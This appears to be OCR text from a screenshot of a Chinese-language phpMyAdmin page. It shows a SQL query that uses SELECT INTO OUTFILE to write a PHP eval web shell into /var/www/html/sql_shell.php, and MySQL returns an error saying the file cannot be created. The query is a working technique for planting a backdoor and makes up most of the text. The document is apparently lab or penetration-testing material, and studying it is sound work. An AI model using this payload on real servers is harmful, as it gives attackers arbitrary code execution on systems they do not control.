 服务器: 127.0.0.1
数据库 SQL 状态 用户账户 导出 导入 设置 复制 变量 字符集 引擎
在服务器 "127.0.0.1" 运行 SQL 查询:
1 select "<?php @eval($_POST[a]);?>" into outfile "/var/www/html/sql_shell.php";
清除 格式 Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
错误
SQL 查询：
select "<?php @eval($_POST[a]);?>" into outfile "/var/www/html/sql_shell.php"
MySQL 返回：
#1 - Can't create/write to file '\var\www\html\sql_shell.php' (Errcode: 2 "No such file or directory")